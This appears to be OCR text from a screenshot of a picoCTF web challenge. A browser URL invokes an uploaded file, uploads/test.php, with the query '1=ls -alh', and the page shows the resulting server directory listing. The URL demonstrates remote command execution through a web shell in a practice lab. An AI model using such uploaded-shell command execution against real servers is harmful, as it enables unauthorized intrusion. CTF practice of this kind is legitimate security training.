 standard-pizzas.picoctf.net:523
Not secure standard-pizzas.picoctf.net:52386/uploads/test.php?1=ls%20-alh
rp Su 3 7
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now... All Bookmarks
total 84K drwxr-xr-x 1 www-data root 44 Mar 8 03:16 . drwxrwxrwx 1 www-data www-data 21 Mar 6 03:56 .. -rw-r--r-- 1 www-data www-data 79K Mar 8 03:16 1710996988.PNG -rw-r--r-- 1 www-data www-data 17
Mar 8 03:16 test.php
23M